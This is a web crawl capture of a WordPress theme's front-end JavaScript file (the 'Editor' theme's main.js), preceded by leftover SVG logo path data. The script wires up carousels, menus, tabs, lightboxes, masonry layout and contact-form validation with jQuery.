90.31H176V88.88h-5.16Zm15.8,0h1.68v7.88a9.71,9.71,0,0,0,.09,1.06h-.06a7.63,7.63,0,0,0-.45-1l-6.47-9.43H178v1.43h1.64v10.27H178V102h5.2v-1.45h-1.7V92.72a7.35,7.35,0,0,0-.07-1.06h.06a5.5,5.5,0,0,0,.45,1l6.47,9.43h1.83V90.31h1.66V88.88h-5.2Zm14.71,7h2.57V99c0,1.29-2.35,1.64-3.52,1.64a4.93,4.93,0,0,1-5.07-5.27,4.77,4.77,0,0,1,5-5.11c1.55,0,3.28.54,3.28,1.64v1h1.71V91.24c0-1.66-2.74-2.59-5-2.59a6.56,6.56,0,0,0-6.89,6.76,6.64,6.64,0,0,0,6.88,6.84c2,0,5.37-.73,5.37-2.76V95.81h-4.29Zm18.92,0h2.57V99c0,1.29-2.35,1.64-3.52,1.64a4.93,4.93,0,0,1-5.07-5.27,4.77,4.77,0,0,1,5-5.11c1.55,0,3.28.54,3.28,1.64v1h1.71V91.24c0-1.66-2.74-2.59-5-2.59a6.56,6.56,0,0,0-6.89,6.76,6.64,6.64,0,0,0,6.88,6.84c2,0,5.37-.73,5.37-2.76V95.81H220.3Zm13.05-8.61a6.63,6.63,0,0,0-6.76,6.71,6.76,6.76,0,1,0,13.53,0A6.65,6.65,0,0,0,233.35,88.65Zm0,11.94a5,5,0,0,1-4.84-5.24,4.84,4.84,0,1,1,9.67,0A5,5,0,0,1,233.35,100.6Zm16.91-11.4a9.3,9.3,0,0,0-2.79-.32h-5.61v1.43h1.64v10.27h-1.64V102h5.63a8.72,8.72,0,0,0,2.78-.35c2.57-.82,4.16-3,4.16-6.22S252.78,90,250.26,89.19Zm-.65,11a6,6,0,0,1-2.24.34h-2V90.41h2a6.3,6.3,0,0,1,2.25.3c1.75.63,2.85,2.33,2.85,4.75S251.38,99.55,249.61,100.17ZM29.27,34A21.35,21.35,0,0,0,7.44,55.7c0,12.39,9.44,22.19,21.77,22.19a20.91,20.91,0,0,0,13.47-4.63l5,5,3.43-3.73L46,69.71A21.91,21.91,0,0,0,51.16,55.4C51.16,43.08,41.6,34,29.27,34ZM41.9,65.75l-6.19-6.25-3.43,3.67,6.25,6.19a14.91,14.91,0,0,1-9.26,3.19c-8.78,0-15.63-7.34-15.63-16.84s6.86-16.42,15.63-16.42,15.82,7.1,15.82,16.36A17.85,17.85,0,0,1,41.9,65.75ZM82,70.68h.12a13.18,13.18,0,0,0-.12,1.8V73.8c0,2.16,1.2,3.37,3.85,3.37h6.31V72.72H89a1.2,1.2,0,0,1-1.32-1.32V46.74H76.69v4.51H81.8v9.5c0,6-3.79,11.85-9.86,11.85-4.87,0-5.71-3.37-5.71-7.58V46.74H55.28v4.51H60.4v15c0,8.06,3.43,11.67,10,11.67A12.44,12.44,0,0,0,82,70.68Zm25.72-36h-6.13v6h6.13Zm-6,37.94H96.93v4.51h15.39V72.66h-4.81V46.74H96.63v4.51h5.05Zm31.32.18c-5.83,0-10.7-4-10.7-10.94,0-6.49,4.21-10.82,10.34-10.82,2.71,0,6.55,1.14,6.55,3.49v2.1h5.17V52.94c0-5.23-7.4-6.92-11.91-6.92-9.08,0-16.12,6.67-16.12,16,0,9.8,7.64,15.88,16.42,15.88A18.55,18.55,0,0,0,145,73.2l-2.22-4.27A15.44,15.44,0,0,1,133,72.84Zm20.91-.18H149.1v4.51h14.67V72.66h-4.09v-9.8h2.41c1.32,0,2.16.12,2.83,1.2l6,10.28c1.32,2.35,2.22,2.83,5,2.83h4.57V72.66h-1.92c-1.56,0-2-.24-2.65-1.2l-5.17-8.84c-1.2-2-2.16-2.47-2.22-2.47V60L176,51.25h4V46.74H166.24v4.51h4l-6.07,7.16h-4.45V34.72H148.8v4.51h5.11Zm46.77,5.23a18.64,18.64,0,0,0,11.85-4.21l-2.41-4.27A14.81,14.81,0,0,1,201,72.84c-5.41,0-10.16-3.61-10.52-10.34h22.25s.18-1.44.18-2.22c0-7.88-4.51-14.25-13.17-14.25S184.56,52.28,184.56,62C184.56,71,191.12,77.89,200.68,77.89Zm-1-27.24c3.85,0,7.1,2.77,7.28,8.12H190.76C191.6,53.66,195.21,50.65,199.66,50.65Zm51,22v-15c0-7.76-3.13-11.67-10.1-11.67a12.8,12.8,0,0,0-11.85,7.4h-.12a8.64,8.64,0,0,0,.18-1.74V50.11c0-2.22-1.2-3.37-3.85-3.37H218v4.51h3.73a1.18,1.18,0,0,1,1.32,1.32V72.66h-4.75v4.51h15.39V72.66h-4.81V63c0-6.07,4-11.67,10.16-11.67,4.87,0,5.71,3.37,5.71,7.64V77.17h10.64V72.66Z" transform="translate(-7.44)"/><path class="cls-1" d="M284.72,76.87h15.45V72.34h-4.83V63c0-6,3.38-12.13,9.18-12.13,4.71,0,5.31,3.68,5.31,7.67V76.87h10.63V72.34h-4.77V62.8c0-6,3.26-11.89,9-11.89,4.59,0,5.37,3.38,5.37,7.67V76.87h10.69V72.34h-4.83v-15c0-7.79-3.2-11.71-10-11.71A12.32,12.32,0,0,0,315,52.78h-.12c-1-5-4-7.18-8.93-7.18s-9.36,3.8-10.87,7.43H295a8.67,8.67,0,0,0,.18-1.75V49.7c0-2.23-1.27-3.38-3.86-3.38h-6.88v4.53h3.74a1.16,1.16,0,0,1,1.33,1.27V72.34h-4.77Z" transform="translate(-7.44)"/><path class="cls-1" d="M344.7,61.6c0,9.06,6.58,16,16.18,16a18.72,18.72,0,0,0,11.89-4.23l-2.41-4.29a14.87,14.87,0,0,1-9.12,3.44c-5.43,0-10.2-3.62-10.56-10.38H373s.18-1.45.18-2.23C373.2,52,368.67,45.6,360,45.6S344.7,51.88,344.7,61.6Zm6.22-3.2c.85-5.13,4.47-8.15,8.93-8.15,3.86,0,7.12,2.78,7.3,8.15Z" transform="translate(-7.44)"/></svg>

--- FILE ---
content_type: text/javascript
request_url: http://www.quickenme.com/wp-content/themes/editor-wp/js/main.js
body_size: 5162
content:
/*
	Name: Editor
	Description: Responsive HTML5 Template
	Version: 1.0
	Author: pixelwars
*/

(function($) { "use strict"; 
	
	/* global variables */
	var $masonry_container;
	
	/* DOCUMENT READY */
	$(function() {
		
		
		// ------------------------------
        // OWL-CAROUSEL
		var owl = $('.owl-carousel');
		if(owl.length) {
			owl.each(function(index, element) {
				//wait for images
				$(element).imagesLoaded( function() {
					
					//remove loading
					$(element).find('.loading').remove();
					
					var items = $(element).data('items');
					$(element).owlCarousel({
						loop: 				$(element).data('loop'),
						center : 			$(element).data('center'),
						mouseDrag : 		$(element).data('mouse-drag'),
						dots : 				$(element).data('dots'),
						nav : 				$(element).data('nav'),
						autoplay : 			$(element).data('autoplay'),
						autoplaySpeed : 	$(element).data('autoplay-speed'),
						autoplayTimeout : 	$(element).data('autoplay-timeout'),
						navText	:			[$(element).data('nav-prev-text') ,$(element).data('nav-next-text')],
						autoplayHoverPause :true,
						responsive:{
							0:		{ items: 1 },
							768:	{ items: items <= 2 ? items : 2 },
							1200:	{ items: items <= 3 ? items : 3 },
							1600:	{ items: items }
						}
					});
					
					
				});
			});	
		}
		// ------------------------------


		
		
		// ------------------------------
        // FIXED NAV MENU
			
		var previousScroll = 0, // previous scroll position
		menuOffset = 54, // height of menu (once scroll passed it, menu is hidden)
		detachPoint = 650, // point of detach (after scroll passed it, menu is fixed)
		hideShowOffset = 6; // scrolling value after which triggers hide/show menu
		var $navMenu = $('.site-navigation'),
			$html = $('html');
		
		// on scroll hide/show menu
		$(window).scroll(function() {
								
			if (!$html.hasClass('menu-expanded')) {
			var currentScroll = $(this).scrollTop(), // gets current scroll position
				scrollDifference = Math.abs(currentScroll - previousScroll); // calculates how fast user is scrolling
			// if scrolled past menu
			if (currentScroll > menuOffset) {
			  // if scrolled past detach point add class to fix menu
			  if (currentScroll > detachPoint) {
				if (!$html.hasClass('menu-detached'))
				  $html.addClass('menu-detached');
			  }
			  // if scrolling faster than hideShowOffset hide/show menu
			  if (scrollDifference >= hideShowOffset) {
				if (currentScroll > previousScroll) {
				  // scrolling down; hide menu
				  if (!$html.hasClass('menu-invisible'))
					$html.addClass('menu-invisible');
				} else {
				  // scrolling up; show menu
				  if ($html.hasClass('menu-invisible'))
					$html.removeClass('menu-invisible');
				}
			  }
			} else {
			  // only remove “detached” class if user is at the top of document (menu jump fix)
			  if (currentScroll <= 0){
				$html.removeClass('menu-detached').removeClass('menu-invisible');
			  }
			}
			// if user is at the bottom of document show menu
			if ((window.innerHeight + window.scrollY) >= document.body.offsetHeight) {
			  $html.removeClass('menu-invisible');
			}
			// replace previous scroll position with new one
			previousScroll = currentScroll;
		  }
				
		})// window.scroll
		
		
		// shows/hides navigation’s popover if class "expanded"
		$('.search-toggle').on('click', function(event) {
		  showHideNav();
		  event.preventDefault();
		})
		
		// checks if navigation’s popover is shown
		function showHideNav() {
		  if ($html.hasClass('menu-expanded')) {
			hideNav();
		  } else {
			showNav();
		  }
		}
		// shows the navigation’s popover
		function showNav() {
		  setTimeout(function() { $('.search-container input[type="search"]').trigger('focus') },300);
		  $html.removeClass('menu-invisible').addClass('menu-expanded');
		  window.setTimeout(function(){$('body').addClass('no_scroll');}, 200); // Firefox hack. Hides scrollbar as soon as menu animation is done
		}
		// hides the navigation’s popover
		function hideNav() {
		  window.setTimeout(function(){$('body').removeClass('no_scroll');}, 10); // allow animations to start before removing class (Firefox)
		  $html.removeClass('menu-expanded');
		}
		// keyboard shortcuts
		$('body').keydown(function(e) {
		  // if ESC show/hide menu
		  if (e.keyCode === 27) {
			showHideNav();
			e.preventDefault();
		  }
		})
		// ------------------------------
		


		// ------------------------------	
        // HEADER MENU TOGGLE
        $('.menu-toggle').click(function(e) {
            e.stopPropagation();
            $('html').toggleClass('is-menu-toggled-on');
            $('html').removeClass('is-search-toggled-on');
            $('html').removeClass('is-social-toggled-on');
        });
        // ------------------------------
        
        
		
		
		// ------------------------------
		// FILL PROGRESS BARS
		function fillBars() {
			$('.bar').each(function() {
				 var bar = $(this);
                 var percent = bar.attr('data-percent');
				 bar.find('.progress').css('width', percent + '%' ).html('<span>'+percent+'</span>');
				});
		}	
		fillBars();
		// ------------------------------
		
		
		
		// ------------------------------
		// Rotating Words
		var rotate_words = $('.rotate-words');
		if(rotate_words.length) {
			
			var next_word_index = 0;
			
			if(Modernizr.csstransforms) {
			
				rotate_words.each(function(index, element) {
					$(element).find('span').eq(0).addClass('active');
					setInterval(function(){
						next_word_index = $(element).find('.active').next().length ? $(element).find('.active').next().index() : 0;
						$(element).find('.active').addClass('rotate-out').removeClass('rotate-in active');
						$(element).find('span').eq(next_word_index).addClass('rotate-in active').removeClass('rotate-out');
					},3000);
				});
	
			}
			else {
				
				rotate_words.each(function(index, element) {
					$(element).find('span').eq(0).addClass('active').show();
					setInterval(function(){
						next_word_index = $(element).find('.active').next().length ? $(element).find('.active').next().index() : 0;
						$(element).find('.active').removeClass('active').slideUp(500);
						$(element).find('span').eq(next_word_index).addClass('active').slideDown(500);
					},3000);
				});
			}
		}
		// ------------------------------
		
		
        
		// ------------------------------
		// FluidBox : Zoomable Images
		$('.fluidbox-gallery a').fluidbox();
		$('.entry-content > p a, .wp-caption a').each(function(index, element) {
            if($(this).attr('href').match(/\.(jpeg|jpg|gif|png)$/) != null) {
				$(this).fluidbox();
				}
        });
		if(!($('html').hasClass('no-fluidbox'))) {
			$('.gallery a').fluidbox();
			}
        // ------------------------------
        
        
        // ------------------------------
        // READING TIME + SELECTION SHARER
		if(!$('html').hasClass("no-canvas")) { //disable on IE8 
			
			 // READING TIME
			 if($('.read-time').length) {	 
				 $('article').each(function() {
					
						$(this).readingTime({
							readingTimeTarget: $(this).find('.eta'),
							remotePath: $(this).find('.entry-title a').attr('href'),
							remoteTarget: 'article .entry-content'
						});
						
					});
			 }
            
            // Selection Sharer
            if($('.single').length) {	
                $('.single .post .entry-content p, .single .post .entry-content blockquote').selectionSharer();
            }
			 
		}
        // ------------------------------
        
        
	
        // ------------------------------
		/* BOOKS */
		var bookshelf = $('.bookshelf');
		if(bookshelf.length) {
			
			bookshelf.find('figure').each(function(index, element) {
				
				var el = $(this);
				var front = el.find('.front');
				front.css('background-image', 'url(' + front.find('img').attr('src') + ')');
				
				var spine = el.find('.spine');
				spine.css('background-image', 'url(' + spine.find('img').attr('src') + ')');
				
				el.find('.open-details').click(function() {
					el.addClass('details-open');
					return false;
				});
				
				el.find('.close-details').click(function() {
					el.removeClass('details-open');
				});
		
			});	
			
		}

		// csstransformspreserve3d check
		(function(Modernizr, win){
			Modernizr.addTest('csstransformspreserve3d', function () {
		
				var prop = Modernizr.prefixed('transformStyle');
				var val = 'preserve-3d';
				var computedStyle;
				if(!prop) return false;
		
				prop = prop.replace(/([A-Z])/g, function(str,m1){ return '-' + m1.toLowerCase(); }).replace(/^ms-/,'-ms-');
		
				Modernizr.testStyles('#modernizr{' + prop + ':' + val + ';}', function (el, rule) {
					computedStyle = win.getComputedStyle ? getComputedStyle(el, null).getPropertyValue(prop) : '';
				});
		
				return (computedStyle === val);
			});
		}(Modernizr, window));
        // ------------------------------
		

		
		// ------------------------------
		// remove click delay on touch devices
		//FastClick.attach(document.body);  ***not compatible with elastislide on ipad- nav arrows clicks don't work
		// ------------------------------
		
		
		
		// ------------------------------
		// LIGHTBOX
		setupLigtbox();
		// ------------------------------
	
			
		
		// ------------------------------
		// TABS
		$('.tabs').each(function() {
			if(!$(this).find('.tab-titles li a.active').length) {
				$(this).find('.tab-titles li:first-child a').addClass('active');
				$(this).find('.tab-content > div:first-child').show();
			} else {
				$(this).find('.tab-content > div').eq($(this).find('.tab-titles li a.active').parent().index()).show();	
			}
		});
		
		$('.tabs .tab-titles li a').click(function() {
			if($(this).hasClass('active')) { return; }
			$(this).parent().siblings().find('a').removeClass('active');
			$(this).addClass('active');
			$(this).parents('.tabs').find('.tab-content > div').hide().eq($(this).parent().index()).show();
			return false;
		});
		// ------------------------------
		
		
		// ------------------------------
		// TOGGLES
		var toggleSpeed = 300;
		$('.toggle h4.active + .toggle-content').show();
	
		$('.toggle h4').click(function() {
			if($(this).hasClass('active')) { 
				$(this).removeClass('active');
				$(this).next('.toggle-content').stop(true,true).slideUp(toggleSpeed);
			} else {
				
				$(this).addClass('active');
				$(this).next('.toggle-content').stop(true,true).slideDown(toggleSpeed);
				
				//accordion
				if($(this).parents('.toggle-group').hasClass('accordion')) {
					$(this).parent().siblings().find('h4').removeClass('active');
					$(this).parent().siblings().find('.toggle-content').stop(true,true).slideUp(toggleSpeed);
				}
				
			}
			return false;
		});
		// ------------------------------
		
		
		
		// ------------------------------
		// RESPONSIVE VIDEOS
		$("body").fitVids();
		// ------------------------------
		
		
		
		// ------------------------------
		// UNIFORM
		$("select:not([multiple]), input:checkbox, input:radio, input:file").uniform();
		var ua = navigator.userAgent.toLowerCase();
		var isAndroid = ua.indexOf("android") > -1;
		if(isAndroid) {
			$('html').addClass('android');
		}
		// ------------------------------
		
		
		
		// ------------------------------
		// FORM VALIDATION
		// comment form validation fix
		$('#commentform').addClass('validate-form');
		$('#commentform').find('input,textarea').each(function(index, element) {
            if($(this).attr('aria-required') == "true") {
				$(this).addClass('required');
			}
			if($(this).attr('name') == "email") {
				$(this).addClass('email');
			}
		});
		
		// validate form
		if($('.validate-form').length) {
			$('.validate-form').each(function() {
					$(this).validate();
				});
		}
		// ------------------------------
				
		
		
		// ------------------------------
		/* jQuery Ajax Mail Send Script */	
		var contactForm = $( '#contact-form' );
		var $submit = contactForm.find('.submit');
		
		contactForm.submit(function()
		{
			if (contactForm.valid())
			{
				$submit.addClass("active loading");
				var formValues = contactForm.serialize();
				
				$.post(contactForm.attr('action'), formValues, function(data)
				{
					if ( data == 'success' )
					{
						setTimeout(function() { 
							$submit.removeClass("loading").addClass("success"); 
							contactForm.clearForm();
						},2000);
					}
					else
					{
						$submit.removeClass("loading").addClass("error");
					}
				});
			}
			
			return false
		});

		$.fn.clearForm = function() {
		  return this.each(function() {
		    var type = this.type, tag = this.tagName.toLowerCase();
		    if (tag == 'form')
		      return $(':input',this).clearForm();
		    if (type == 'text' || type == 'password' || tag == 'textarea')
		      this.value = '';
		    else if (type == 'checkbox' || type == 'radio')
		      this.checked = false;
		    else if (tag == 'select')
		      this.selectedIndex = -1;
		  });
		};
		// ------------------------------
		
		
		
		
		// ------------------------------
		// MASONRY - ISOTOPE
		$masonry_container = $('.masonry');
		if($masonry_container.length) {
			$masonry_container.imagesLoaded(function() {
				$masonry_container.width($masonry_container.parent().width());
				// initialize isotope
				$masonry_container.isotope({
				  itemSelector : '.hentry',
				  layoutMode : $masonry_container.data('layout')
				});
				
				setMasonry();
				setTimeout(function() { $masonry_container.isotope(); }, 20);	
				$(window).resize(function() {
					// hack : make container width fixed
					$masonry_container.width($masonry_container.parent().width());
					setMasonry();					
				});
				
				// filter items when filter link is clicked
				$('#filters a').click(function(){
				  var selector = $(this).attr('data-filter');
				  setMasonry();
				  $masonry_container.isotope({ filter: selector });
				  $(this).parent().addClass('current').siblings().removeClass('current');
				  return false;
				});
				
			});
		}
		// ------------------------------
	
		// ------------------------------
        // FULL WIDTH IMAGES
		fullWidthImages();
		// ------------------------------
		
		
		
    });
    // DOCUMENT READY
	
	
	
	// WINDOW ONLOAD
	window.onload = function() {	
		
		
	};
	// WINDOW ONLOAD	
	
	
	
	
	// ------------------------------
	// ------------------------------
		// FUNCTIONS
	// ------------------------------
	// ------------------------------
	
	
	
	// ------------------------------
	// FULL WIDTH IMAGES
	function fullWidthImages() { 
		$('.content-area:not(.with-sidebar) img.full').each(function(index, element) {
			var full_img = element;
			$(full_img).imagesLoaded(function() {
				$('<div class="full-width-image"></div>').insertBefore(full_img);
				var wrapper = $(full_img).prev('.full-width-image');
				wrapper.append(full_img);
				wrapper.css("min-height", $(full_img).height());
			});
        });
		// adapt screen on resize
		$( window ).resize(function() {
			$('.full-width-image').each(function(index, element) {
            	$(this).css("min-height", $(this).find('img').height());    
            });
		});
	}
	// ------------------------------
	
	
	// ------------------------------
	// PORTFOLIO MASONRY LAYOUT : changes the number of masonry columns based on the current container's width
	function setMasonry() {
		
		var itemW = $masonry_container.data('item-width');
		var containerW = $masonry_container.width();
		var items = $masonry_container.children('.hentry');
		var columns = Math.round(containerW/itemW);
	
		// set the widths (%) for each of item
		items.each(function(index, element) {
			var multiplier = $(this).hasClass('x2') && columns > 1 ? 2 : 1;
			var itemRealWidth = (Math.floor( containerW / columns ) * 100 / containerW) * multiplier ;
			$(this).css( 'width', itemRealWidth + '%' );
		});
	
		var columnWidth = Math.floor( containerW / columns );
		$masonry_container.isotope( 'option', { masonry: { columnWidth: columnWidth } } );
	}
	// ------------------------------
	
	
	
	// ------------------------------
	// LIGHTBOX
	function setupLigtbox() {	
		
		if($(".lightbox").length) {
			
			$('.media-box, .r-gallery-single').each(function(index, element) {
				var $media_box = $(this);
				$media_box.magnificPopup({
					delegate: '.lightbox', // the selector for gallery item
					gallery: {
					  enabled: $media_box.find('.lightbox').length > 1 ? true : false
					},
					type: 'image',
					iframe: {
						 markup: '<div class="mfp-iframe-scaler">'+
									'<div class="mfp-close"></div>'+
									'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
									'<div class="mfp-title">Some caption</div>'+
								  '</div>'
					  },
					  callbacks: {
						markupParse: function(template, values, item) {
						 values.title = item.el.attr('title');
						},
				 	}
				});
				
			});
		}
	}
	// ------------------------------	
	
})(jQuery);
